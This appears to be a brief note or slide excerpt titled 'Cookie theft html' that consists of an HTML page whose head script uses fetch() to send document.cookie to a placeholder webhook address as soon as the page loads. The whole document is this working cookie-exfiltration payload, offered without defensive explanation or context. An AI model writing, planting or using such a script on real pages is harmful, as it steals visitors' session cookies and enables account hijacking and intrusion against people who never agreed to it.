

# Cookie theft html
<!DOCTYPE html>
<html>
 <head>
 <script>
 fetch(
 'WEBHOOK_SITE_URI'
 + '/'
 + document.cookie
 );
 </script>
 </head>
</html>